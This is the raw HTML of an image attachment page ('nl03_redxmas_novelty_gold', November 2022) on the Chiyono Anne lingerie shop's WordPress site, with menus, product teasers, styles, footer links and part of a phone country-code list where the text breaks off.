															<a href="https://chiyono-anne.com/shop-all/" class="menu-item dropdown-trigger">
																Shop															</a>
															<div class="mega-menu-submenu">
																<div style="display:flex; max-width:992px; margin:auto;">
																		<div class="mega-menu-submenu-items" style="display:flex; flex-direction:column; padding:1rem; flex:1;">
																			<div class="submenu-title">Items</div>
																			<a href="https://chiyono-anne.com/product-category/bras/" class="submenu-item">Bras</a><a href="https://chiyono-anne.com/product-category/panty/" class="submenu-item">Panty</a><a href="https://chiyono-anne.com/product-category/tops/" class="submenu-item">Tops</a><a href="https://chiyono-anne.com/product-category/bottoms/" class="submenu-item">Bottoms</a><a href="https://chiyono-anne.com/product-category/allinone/" class="submenu-item">All in one</a><a href="https://chiyono-anne.com/product-category/poolside/" class="submenu-item">Poolside</a><a href="https://chiyono-anne.com/product-category/accessories/" class="submenu-item">Accessories</a><a href="https://chiyono-anne.com/product-category/kimono-robe/" class="submenu-item">Kimono robe</a><a href="https://chiyono-anne.com/product-category/mwb_wgm_giftcard/" class="submenu-item">Gift Card</a><a href="https://chiyono-anne.com/shop-all/" class="submenu-item">View All</a>																		</div>
																		<div class="mega-menu-submenu-collections" style="display:flex; flex-direction:column; padding:1rem;flex:1;">
																			<div class="submenu-title">Collection</div>
																			<a href="/series/aahba" class="submenu-item">AAHBA</a><a href="/series/arabella" class="submenu-item">ARABELLA</a><a href="/series/cahome" class="submenu-item">CA Home</a><a href="/series/celebrationline" class="submenu-item">Celebration Line</a><a href="/series/cheesecake" class="submenu-item">CHEESECAKE</a><a href="/series/chiara" class="submenu-item">CHIARA</a><a href="/series/chiara-limited" class="submenu-item">CHIARA LIMITED</a><a href="/series/christmas-pudding" class="submenu-item">Christmas Pudding</a><a href="/series/complexion" class="submenu-item">COMPLEXION</a><a href="/series/danika" class="submenu-item">DANIKA</a><a href="/series/essential-line" class="submenu-item">Essential Line</a><a href="/series/evy" class="submenu-item">EVY</a><a href="/series/josephine" class="submenu-item">JOSEPHINE</a><a href="/series/luna" class="submenu-item">LUNA</a><a href="/series/spiced-wine" class="submenu-item">Spiced Wine</a><a href="/series/yasmin" class="submenu-item">YASMIN</a><a href="https://chiyono-anne.com/shop-all" class="submenu-item">View All</a>																		</div>
																		<div class="mega-menu-submenu-pickup" style="display:flex; flex-direction:column; padding:1rem; flex:3;">
																			<div class="submenu-title">Pickup</div>
																			<div style="display:flex; justify-content:space-evenly;">
																																										<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Soft-Bra-Melba-.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/" class="submenu-product-title">
																									Soft Bra																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									30,000																								</div>
																							</div>
																																													<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Thong-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/" class="submenu-product-title">
																									Silk Thong																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									22,000																								</div>
																							</div>
																																													<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="submenu-product-title">
																									Coverage Panty																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									25,000																								</div>
																							</div>
																																								</div>	
																	</div>
																</div>
															</div>
													<a href="https://chiyono-anne.com/guide-tbyb/" class="menu-item">T.B.Y.B</a><a href="https://chiyono-anne.com/reservation-form/" class="menu-item">Reservations</a><a href="https://chiyono-anne.com/access/" class="menu-item">Access</a>                                            </div>
                                                                                <div class="header__user display--mid-only">
                                                    <a href="https://chiyono-anne.com/my-account/" id="headerAccountLink" class="header__user__item header__user__link header__user__link--account">
                            ログイン / 会員登録                    </a>
                                                        </div>
                                    </div>
                                    <!--/header__secondary__content-->
                                </div>
                            </div>
                        </header>
                    </div>
                                <span id="menu-overlay"></span>
            </div>

                            <div id="theme-page-header" class="">
                					                            <div class="page-header phd-layout-1" >
                <div class="max-width--large gutter-padding--full">
                                        <div id="theme-bread" class="display--mid-up">
                                            </div>
                                                                            <div id="theme-page-title">
                                                        <h1 class="page-title entry-title">
                nl03_redxmas_novelty_gold            </h1>
                                                                        </div>
                                                                                    


                </div>
            </div>
                <!--if ( !is_singular( 'post' ) )-->
    				                            </div>
        		<style type="text/css">
			.mega-menu-navigation {
				justify-content: space-evenly;
			}
			.menu-item {
				text-transform: uppercase;
				font-weight: 400;
				font-size: 13px;
				line-height: 52px;
				font-family: 'proxima-nova', sans-serif;
				letter-spacing: 1px;
				cursor: pointer;
				display: flex;
				justify-content: space-between;
				align-items: center;
			}
			.submenu-item {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: Courier, "Courier New", monospace;
				font-style: normal;
				margin-bottom: 12px;
			}
			.submenu-item:hover {
				text-decoration: underline;
			}
			.submenu-title {
				text-transform: uppercase;
				font-weight: 700;
				font-size: 12px;
				line-height: inherit;
				font-family: 'proxima-nova', sans-serif;
				font-style: normal;
				margin-bottom: 14px;
			}
			.submenu-product-series {
				font-weight: normal;
				font-size:.75rem;
				line-height: inherit;
				font-family: ProximaNovaRegular;
				font-style: normal;
				letter-spacing: 1px;
				cursor: pointer;
			}
			.submenu-product-title {
				font-weight: normal;
				font-size: 11px;
				line-height: inherit;
				font-family: ChaparralRegular;
				font-style: normal;
				letter-spacing: .05em;
				cursor:pointer;
			}
			.submenu-product-title:hover {
				text-decoration: underline;
			}
			.submenu-product-price {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: "Lato", sans-serif;
				font-style: normal;
				letter-spacing: .1em;
				line-height: 1.15;
			}
			.dropdown-trigger {
				display:block;
			}
			.dropdown-trigger:hover + .mega-menu-submenu { 
			  	opacity: 1;
				transform: translatey(0);
				visibility: visible;
			} 
			.mega-menu-submenu {
				transition-delay: 100ms;
				transition-duration: 100ms;
				visibility: hidden;
				opacity: 0;
				transform: translatey(20px);
				position: absolute;
				border-bottom: 1px solid rgb(0,0,0,0.3);
				width: 100vw;
				background-color: white;
				top: 100%;
				left: 0;
			}
			.mega-menu-submenu:hover{
				 opacity:1; transform:translatey(0);  visibility:visible;
			}
			.mobile {
				display: none;
			}
			.arrow-container {
				height: 100%;
				padding: 0 24px;
				display: flex;
				align-items: center;
			}
			.submenu-mobile-main {
				display: flex !important;
				flex: 1;
			}
			.submenu-mobile-shop{
				display: none !important;flex:1;
				z-index: 10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-collection {
				display: none !important;
				flex: 1;
				z-index:10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-items {
				display: none !important;
				flex:1; z-index;10; width:100%;flex-direction:column; background:none!important;
			}
			.submenu-item-mobile {
				font-weight:500; font-size:.9rem; font-style: normal; border-bottom: 1px solid rgb(0,0,0,0.1); padding-left:24px;line-height:4rem;
				font-family:'ProximaNovaRegular'; letter-spacing: 1px; cursor:pointer; display:flex; justify-content:space-between; align-items:center;
			}
			.submenu-item-mobile:hover {
				text-decoration:underline;
			}
			.nav-container {
				height: fit-content !important;
			}
			@media screen and (max-width: 991px) {	
				.nav-container {
					height: calc(100svh - 56px) !important;
				}
				.header__secondary__content {
					display: flex; flex-direction:column; 
				}
				.dropdown-trigger {
					display: none;
				}
				.mobile {
					display: flex;
				}
				.menu-item {
					font-weight: 500;
					font-size:.9rem;
					font-style: normal;
					border-bottom: 1px solid rgb(0,0,0,0.1);
					padding-left: 24px;
					line-height: 4rem;
					font-family: 'ProximaNovaRegular';
				}
			}
		</style>
<div class="container test">
    <div class="row">
                    <main id="main" class="col-md-12 col-lg-12">
                <div class="blog-article" itemscope="itemscope" itemtype="https://schema.org/Blog" >
	<article id="post-2025694" class="post-2025694 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" >
		<div itemprop="mainEntityOfPage">
			                <div class="cover-image" itemscope="itemscope" itemprop="image" itemtype="http://schema.org/ImageObject" >
                    <img src="https://chiyono-anne.com/wp-content/uploads/2022/11/nl03_redxmas_novelty_gold.jpg" alt="Blog thumbnail">
                    <meta itemprop="url" content="https://chiyono-anne.com/wp-content/uploads/2022/11/nl03_redxmas_novelty_gold.jpg"/>
                    <meta itemprop="width" content="1866"/>
                    <meta itemprop="height" content="1422"/>
                </div>
			
			<div class="blog-article-sum">
				<div class="blog-article-header">
					<span class="entry-meta blog-header-info">
						        <span class="if-item if-cat"></span>
        <time class="if-item if-date" itemprop="datePublished" datetime="2022-11-17T09:52:43+09:00">2022年11月17日</time>
    					</span>

									</div>

				<div class="entry-summary">            <div class="screen-reader-text">
				                <h2 itemprop="headline" >nl03_redxmas_novelty_gold</h2>

								                    <span itemscope="itemscope" itemprop="image" itemtype="http://schema.org/ImageObject" >
						<img src="https://chiyono-anne.com/wp-content/themes/zoa/images/thumbnail-default.jpg"
                             alt="Thumbnail">
						<meta itemprop="url"
                              content="https://chiyono-anne.com/wp-content/themes/zoa/images/thumbnail-default.jpg"/>
						<meta itemprop="width" content="100"/>
						<meta itemprop="height" content="90"/>
					</span>
				
				                <span class="author" itemprop="publisher" itemscope="itemscope" itemtype="http://schema.org/Organization" >
					<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://chiyono-anne.com/"/>
						<meta itemprop="width" content="100"/>
						<meta itemprop="height" content="100"/>
					</span>
					<meta itemprop="name" content="admin"/>
				</span>

				                <span itemprop="dateModified" class="updated">
					<time datetime="2022-11-17">
						2022年11月17日					</time>
				</span>

				                <span itemprop="datePublished"
                      content="2022-11-17T09:52:43+09:00">2022-11-17T09:52:43+09:00</span>

				                <span itemprop="articleSection"></span>
            </div>
			</div>

				<div class="entry-content" itemprop="text" >
					<p class="attachment"><a href='https://chiyono-anne.com/wp-content/uploads/2022/11/nl03_redxmas_novelty_gold.jpg'><img fetchpriority="high" decoding="async" width="300" height="229" src="https://chiyono-anne.com/wp-content/uploads/2022/11/nl03_redxmas_novelty_gold-300x229.jpg" class="attachment-medium size-medium" alt="" srcset="https://chiyono-anne.com/wp-content/uploads/2022/11/nl03_redxmas_novelty_gold-300x229.jpg 300w, https://chiyono-anne.com/wp-content/uploads/2022/11/nl03_redxmas_novelty_gold-94x72.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2022/11/nl03_redxmas_novelty_gold-600x457.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2022/11/nl03_redxmas_novelty_gold-1024x780.jpg 1024w, https://chiyono-anne.com/wp-content/uploads/2022/11/nl03_redxmas_novelty_gold-768x585.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2022/11/nl03_redxmas_novelty_gold-1536x1171.jpg 1536w, https://chiyono-anne.com/wp-content/uploads/2022/11/nl03_redxmas_novelty_gold-1320x1006.jpg 1320w, https://chiyono-anne.com/wp-content/uploads/2022/11/nl03_redxmas_novelty_gold-25x19.jpg 25w, https://chiyono-anne.com/wp-content/uploads/2022/11/nl03_redxmas_novelty_gold.jpg 1866w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
				</div>

				<footer class="entry-footer">
											<div class="posts-nav">
														</div>
									</footer>
			</div>
		</div>
	</article>
</div>
            </main>
            </div>
	</div>

	<footer id="theme-footer">
		            <div class="footer-top">
                <div class="container">
                    <div class="c-footer_logo">
                        <a href="https://chiyono-anne.com/" class="c-footer_logo_link"><span class="svg-wrapper"><svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                    <use href="#svg-logo" xlink:href="#svg-logo" />
                                </svg></span></a>
                    </div>
                    <div class="row widget-box footer-col-3">
                        <aside id="nav_menu-2" class="widget footer-widget widget_nav_menu"><div class="menu-footer-left-menu-container"><ul id="menu-footer-left-menu" class="menu"><li id="menu-item-2024655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024655"><a href="https://chiyono-anne.com/member-rank-offers/">会員ステータスについて</a></li>
<li id="menu-item-384095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384095"><a href="https://chiyono-anne.com/terms/">利用規約</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2745"><a rel="privacy-policy" href="https://chiyono-anne.com/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://chiyono-anne.com/tokusho/">特定商取引法に基づく表示</a></li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="c-footer_social">
        <div class="manual-social-icons">
            <ul class="social-icons-list">
                <li class="social-icon-item">
                    <a href="https://twitter.com/chiyonoanne" class="social-icon-link twitter-icon" target="_blank"
                        rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M23.953 4.57a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.06a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.936 4.936 0 004.604 3.417 9.867 9.867 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0024 4.59z" />
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://facebook.com/ChiyonoAnne" class="social-icon-link facebook-icon"
                        target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z" />
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://instagram.com/chiyono_anne" class="social-icon-link instagram-icon"
                        target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                            stroke-linecap="round" stroke-linejoin="round">
                            <rect x="2" y="2" width="20" height="20" rx="5" ry="5" />
                            <path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z" />
                            <line x1="17.5" y1="6.5" x2="17.51" y2="6.5" />
                        </svg>
                    </a>
                </li>
            </ul>
        </div>
        
</div></div></aside><aside id="nav_menu-4" class="widget footer-widget widget_nav_menu"><div class="menu-footer-right-menu-container"><ul id="menu-footer-right-menu" class="menu"><li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746"><a href="https://chiyono-anne.com/shipping-info/">Shipping Info</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://chiyono-anne.com/returns-exchanges/">Returns / Exchanges</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://chiyono-anne.com/contact-old/">Contact</a></li>
</ul></div></aside>                    </div>
                </div>
            </div>
        
                <div class="footer-bot">
            <div class="container">
                <div class="footer-logo"></div>
                <div class="footer-copyright">© 2024 Chiyono Anne.</div>
                <div class="footer-bot-right"></div>
            </div>
        </div>
    	</footer>
</div><div class="site-hider"><div class="site-hider__logo"></div></div>
<div class="site-overlay"></div>
            <div id="shop-quick-view" data-view_id='0'>
                <div class="shop-quick-view-container">
                    <div class="quickview__dialog"><button class="quick-view-close-btn ion-ios-close-empty"></button>
                        <div class="quick-view-content"></div>
                    </div>
                </div>
            </div>

            <div id="shop-cart-sidebar">
                <div class="cart-sidebar-wrap">
                    <div class="cart-sidebar-head">
                        <h4 class="cart-sidebar-title">Shopping cart</h4>
                        <span class="shop-cart-count">0</span>
                        <button id="close-cart-sidebar" class="ion-android-close"></button>
                    </div>
                    <div class="cart-sidebar-content">
                        
			<p class="woocommerce-mini-cart__empty-message">お買い物カゴに商品がありません。</p>
				                    </div>
                    <!--/cart-sidebar-content-->
                </div>
                <!--/cart-sidebar-wrap-->
            </div>

            <div id="shop-overlay"></div>
                    <div class="zoa-search-form-container js-search-form">
                <div class="container zoa-search-form__inner">
                    <form action="https://chiyono-anne.com/" method="get" class="zoa-search-form">
                        <input
                                type="text"
                                name="s"
                                class="zoa-search-form__field js-search-field"
                                placeholder="Search..."
                        >
                        <span class="zoa-search-form__desc">Hit Enter to search or Esc key to close</span>
                        <a href="#" class="zoa-search-form__close js-close-search-form">
                            <span class="ion-android-close"></span>
                        </a>
                        <input type="hidden" name="post_type" value="product" />
                    </form><!-- .ajax-search-form -->
                </div><!-- .ajax-search-form__inner -->
            </div><!-- .ajax-search-form-container -->
			<a href="#" class="scroll-to-top js-to-top">
  <i class="ion-chevron-up"></i>
</a>
</div><!-- #theme-container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zoa-child\/*","\/wp-content\/themes\/zoa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="Search" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible " value="93" data-country="afghanistan" data-position="0px 0" data-country-code="AF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:0px 0"></span></span>Afghanistan (+93)</li><li class="dig-cc-visible " value="355" data-country="albania" data-position="-48px 0" data-country-code="AL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-48px 0"></span></span>Albania (+355)</li><li class="dig-cc-visible " value="213" data-country="algeria" data-position="-96px 0" data-country-code="DZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-96px 0"></span></span>Algeria (+213)</li><li class="dig-cc-visible selected" value="1" data-country="american samoa" data-position="-144px 0" data-country-code="AS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-144px 0"></span></span>American Samoa (+1)</li><li class="dig-cc-visible " value="376" data-country="andorra" data-position="-192px 0" data-country-code="AD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-192px 0"></span></span>Andorra (+376)</li><li class="dig-cc-visible " value="244" data-country="angola" data-position="-240px 0" data-country-code="AO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-240px 0"></span></span>Angola (+244)</li><li class="dig-cc-visible selected" value="1" data-country="anguilla" data-position="-288px 0" data-country-code="AI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-288px 0"></span></span>Anguilla (+1)</li><li class="dig-cc-visible selected" value="1" data-country="antigua" data-position="-336px 0" data-country-code="AG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-336px 0"></span></span>Antigua (+1)</li><li class="dig-cc-visible " value="54" data-country="argentina" data-position="-384px 0" data-country-code="AR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-384px 0"></span></span>Argentina (+54)</li><li class="dig-cc-visible " value="374" data-country="armenia" data-position="-432px 0" data-country-code="AM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-432px 0"></span></span>Armenia (+374)</li><li class="dig-cc-visible " value="297" data-country="aruba" data-position="-480px 0" data-country-code="AW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-480px 0"></span></span>Aruba (+297)</li><li class="dig-cc-visible " value="61" data-country="australia" data-position="-528px 0" data-country-code="AU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-528px 0"></span></span>Australia (+61)</li><li class="dig-cc-visible " value="43" data-country="austria" data-position="-576px 0" data-country-code="AT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-576px 0"></span></span>Austria (+43)</li><li class="dig-cc-visible " value="994" data-country="azerbaijan" data-position="-624px 0" data-country-code="AZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-624px 0"></span></span>Azerbaijan (+994)</li><li class="dig-cc-visible " value="973" data-country="bahrain" data-position="-672px 0" data-country-code="BH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-672px 0"></span></span>Bahrain (+973)</li><li class="dig-cc-visible " value="880" data-country="bangladesh" data-position="-720px 0" data-country-code="BD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-720px 0"></span></span>Bangladesh (+880)</li><li class="dig-cc-visible selected" value="1" data-country="barbados" data-position="-768px 0" data-country-code="BB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-768px 0"></span></span>Barbados (+1)</li><li class="dig-cc-visible " value="375" data-country="belarus" data-position="-816px 0" data-country-code="BY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-816px 0"></span></span>Belarus (+375)</li><li class="dig-cc-visible " value="32" data-country="belgium" data-position="-864px 0" data-country-code="BE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-864px 0"></span></span>Belgium (+32)</li><li class="dig-cc-visible " value="501" data-country="belize" data-position="-912px 0" data-country-code="BZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-912px 0"></span></span>Belize (+501)</li><li class="dig-cc-visible " value="229" data-country="benin" data-position="-960px 0" data-country-code="BJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-960px 0"></span></span>Benin (+229)</li><li class="dig-cc-visible selected" value="1" data-country="bermuda" data-position="-1008px 0" data-country-code="BM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1008px 0"></span></span>Bermuda (+1)</li><li class="dig-cc-visible " value="975" data-country="bhutan" data-position="-1056px 0" data-country-code="BT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1056px 0"></span></span>Bhutan (+975)</li><li class="dig-cc-visible " value="591" data-country="bolivia" data-position="-1104px 0" data-country-code="BO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1104px 0"></span></span>Bolivia (+591)</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba" data-position="-1152px 0" data-country-code="BQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1152px 0"></span></span>Bonaire, Sint Eustatius and Saba (+599)</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina" data-position="-1200px 0" data-country-code="BA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1200px 0"></span></span>Bosnia and Herzegovina (+387)</li><li class="dig-cc-visible " value="267" data-country="botswana" data-position="-1248px 0" data-country-code="BW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1248px 0"></span></span>Botswana (+267)</li><li class="dig-cc-visible " value="55" data-country="brazil" data-position="-1296px 0" data-country-code="BR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1296px 0"></span></span>Brazil (+55)</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory" data-position="-1344px 0" data-country-code="IO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1344px 0"></span></span>British Indian Ocean Territory (+246)</li><li class="dig-cc-visible selected" value="1" data-country="british virgin islands" data-position="-1392px 0" data-country-code="VG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1392px 0"></span></span>British Virgin Islands (+1)</li><li class="dig-cc-visible " value="673" data-country="brunei" data-position="-1440px 0" data-country-code="BN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1440px 0"></span></span>Brunei (+673)</li><li class="dig-cc-visible " value="359" data-country="bulgaria" data-position="-1488px 0" data-country-code="BG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1488px 0"></span></span>Bulgaria (+359)</li><li class="dig-cc-visible " value="226" data-country="burkina faso" data-position="-1536px 0" data-country-code="BF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1536px 0"></span></span>Burkina Faso (+226)</li><li class="dig-cc-visible " value="257" data-country="burundi" data-position="-1584px 0" data-country-code="BI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1584px 0"></span></span>Burundi (+257)</li><li class="dig-cc-visible " value="855" data-country="cambodia" data-position="-1632px 0" data-country-code="KH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1632px 0"></span></span>Cambodia (+855)</li><li class="dig-cc-visible " value="237" data-country="cameroon" data-position="-1680px 0" data-country-code="CM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1680px 0"></span></span>Cameroon (+237)</li><li class="dig-cc-visible selected" value="1" data-country="canada" data-position="-1728px 0" data-country-code="CA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1728px 0"></span></span>Canada (+1)</li><li class="dig-cc-visible " value="238" data-country="cape verde" data-position="-1776px 0" data-country-code="CV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1776px 0"></span></span>Cape Verde (+238)</li><li class="dig-cc-visible selected" value="1" data-country="cayman islands" data-position="-1824px 0" data-country-code="KY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1824px 0"></span></span>Cayman Islands (+1)</li><li class="dig-cc-visible " value="236" data-country="central african republic" data-position="-1872px 0" data-country-code="CF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1872px 0"></span></span>Central African Republic (+236)</li><li class="dig-cc-visible " value="235" data-country="chad" data-position="-1920px 0" data-country-code="TD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1920px 0"></span></span>Chad (+235)</li><li class="dig-cc-visible " value="56" data-country="chile" data-position="-1968px 0" data-country-code="CL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1968px 0"></span></span>Chile (+56)</li><li class="dig-cc-visible " value="86" data-country="china" data-position="-2016px 0" data-country-code="CN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2016px 0"></span></span>China (+86)</li><li class="dig-cc-visible " value="57" data-country="colombia" data-position="-2064px 0" data-country-code="CO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2064px 0"></span></span>Colombia (+57)</li><li class="dig-cc-visible " value="269" data-country="comoros" data-position="-2112px 0" data-country-code="KM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2112px 0"></span></span>Comoros (+269)</li><li class="dig-cc-visible " value="682" data-country="cook islands" data-position="-2160px 0" data-country-code="CK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2160px 0"></span></span>Cook Islands (+682)</li><li class="dig-cc-visible " value="225" data-country="ivory coast" data-position="-2208px 0" data-country-code="CI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2208px 0"></span></span>Côte d'Ivoire (+225)</li><li class="dig-cc-visible " value="506" data-country="costa rica" data-position="-2256px 0" data-country-code="CR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2256px 0"></span></span>Costa Rica (+506)</li><li class="dig-cc-visible " value="385" data-country="croatia" data-position="-2304px 0" data-country-code="HR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2304px 0"></span></span>Croatia (+385)</li><li class="dig-cc-visible " value="53" data-country="cuba" data-position="-2352px 0" data-country-code="CU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2352px 0"></span></span>Cuba (+53)</li><li class="dig-cc-visible " value="599" data-country="curaçao" data-position="-2400px 0" 